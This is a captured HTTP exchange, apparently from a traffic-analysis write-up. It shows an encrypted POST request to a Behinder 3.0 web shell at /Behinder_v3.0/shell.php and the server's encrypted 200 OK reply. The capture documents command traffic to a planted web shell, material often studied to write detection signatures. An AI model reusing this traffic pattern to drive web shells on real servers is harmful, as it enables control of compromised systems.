 POST /Behinder_v3.0/shell.php HTTP/1.1
Content-Type: text/html;charset=utf-8
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.3 (KHTML, like Gecko) Chrome/6.0.472.33 Safari/534.3 SE 2.X MetaSr 1.0
Cache-Control: no-cache
Pragma: no-cache
Host:
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-Length: 1112
Cookie: PHPSESSID=k462cvvh8qfqtflt8vfkvjk3k7
3Mn1yNMtoZViV5wotQHPJtwwj0F4b2lyToNK7LfdUnN7zmyQFfx/zaiGwUHg+8SlXZemCLBkDIvxiBIGd6bgOEiZtNpn6YmnWiiaCBNbXkC5JWFTARrD8lCOCQ4ZVFjsJFDaAOwzinbqne/
oYuNwWjQvKM9ii2RE/b+Gc+ya2f4+OIDU2Wk/QSIL7GOAoyaUYZSq4bL2wmX5RnP1Lbf7S+TAy3K7JPruBiZeZGC/
ay14vUj4+IgmNHwEAzWl3DNIsL1yhH4Do5FI8HwZpG5XnrZwpKdFIEgN4GKmcDODTdO2pj8DVXCwes3m+v/wRykVd++xsex2EkGn9p0SgL+GpXlGg6OlQscedjdgBXv15UyPfJude5BJv
+j7cEF7zpdtyAnFYCSqiRX+XD7DNsIUVbU+oamjVwZCgr4L+bbRvs1NfjV6iKKs65VTnlSIbCArJv/w+axR9Gc7Jt9v/GBKckbRjefZGqx7UTKDMahYEBgrwpXrii28q/UerEq/
VKFKKeHQuovmpvlx8CblMBkG+rHmhQrP7QVJuzSOUbwdWZpbhys2bufqT6hyOjsu/0sSmHdrzvlZgkRsnsNK0Kv56sesEx9AiwuvgxMh5gAi86uAfhQISoEU5jZNs/T0LiJksv6xddHsDoKSwx
+2s74jiNNFh9p0AmUdDloXXvRrfJvCdfaTHnkDEOH6BcSyZj9r53ZKiQUHPh7Sd13x/bk7zcKrUubSplf5cFLc
+7m2nSWkXM1Ei7GVkZKBvKorowWkuS0katSgEt3WN00g95HyDfGdxZyUIthJ9hIETiP81O67weGqjFraZfXQUuOHNibydSrZTj/1La6OqSSHoAVnghH9TbYzM4lDdppSZJ1j5eWx8CVn
+E8LeCyeROLhKix+P9yJh72FbLOoMFvCurzarkbYZrmQ7Qb0R1oOt2rKNFxY8/itqOSZdk/d2lFkZeT8sbzLmdMQBdSvP/WlvhRdgiaUPq/kNHT1xkhRLvc51ZqR/ta09WnzDOMul/Ag2jxU/
uxAR93Uc0i4TibS/4u2WHdjcT8Dj8vzsx7VPmiUbXWuef8xYJaXWwLpEHiQzUZxiYWL4JtBgN64hPOPyveJqA==HTTP/1.1 200 OK
Date: Mon, 17 Aug 2020 02:18:10 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 128
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
mAUYLzmqn5QPDkyI5lvSp0fjiBu1e7047YjfczwY6j5vyYq+D69LjBuJHbfWvTNxzvJOAD+O4cHm3r8xShODvpQ74JRfkSOf7FH1DabTKPW0w+oItEh+u30a4zPcnUvnPOST /Behinder_v3.0/
shell.php HTTP/1.1